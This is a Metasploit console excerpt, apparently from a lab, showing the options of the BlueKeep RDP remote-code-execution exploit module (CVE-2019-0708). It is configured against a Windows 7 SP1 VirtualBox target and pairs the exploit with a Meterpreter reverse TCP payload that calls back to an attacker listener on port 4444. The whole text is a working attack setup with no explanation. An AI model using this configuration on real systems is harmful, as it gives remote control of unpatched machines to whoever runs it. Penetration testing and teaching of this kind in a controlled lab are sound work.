 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 10.0.2.245 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >